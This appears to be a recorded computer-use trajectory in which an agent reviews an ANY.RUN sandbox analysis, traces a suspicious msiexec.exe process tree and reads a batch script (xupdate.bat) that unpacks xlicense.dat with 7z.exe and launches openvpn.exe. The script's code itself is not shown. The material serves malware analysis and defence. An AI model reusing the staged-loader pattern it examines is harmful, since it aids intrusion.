
Trace the process tree to the msiexec.exe branch and examine the command line of cmd.exe process 3388.
{"action": "scroll", "coordinate": [930, 454], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [927, 455], "scroll_direction": "down", "scroll_amount": 6}

{"action": "scroll", "coordinate": [911, 414], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [842, 425], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [964, 564]}

{"action": "mouse_move", "coordinate": [1072, 538]}

Switch to the subcap folder in File Explorer, find xupdate.bat and open it in Notepad.
{"action": "left_click", "coordinate": [216, 730]}
{"action": "scroll", "coordinate": [523, 509], "scroll_direction": "down", "scroll_amount": 10}
{"action": "left_click", "coordinate": [524, 510]}

{"action": "key", "text": "x"}
{"action": "double_click", "coordinate": [442, 486]}

Examine the first set line of the batch script, moving the text cursor just past its %~1 argument.
{"action": "key", "text": "Down"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

Examine the script lines that extract xlicense.dat with 7z.exe and run openvpn.exe, following the %2 argument in both.
{"action": "left_click", "coordinate": [454, 389]}
{"action": "left_click", "coordinate": [815, 373]}
{"action": "left_click", "coordinate": [429, 389]}
{"action": "key", "text": "End"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}

Return to the ANY.RUN analysis, close the cmd.exe process details and look through the process tree below msiexec.exe.
{"action": "left_click", "coordinate": [1232, 628]}
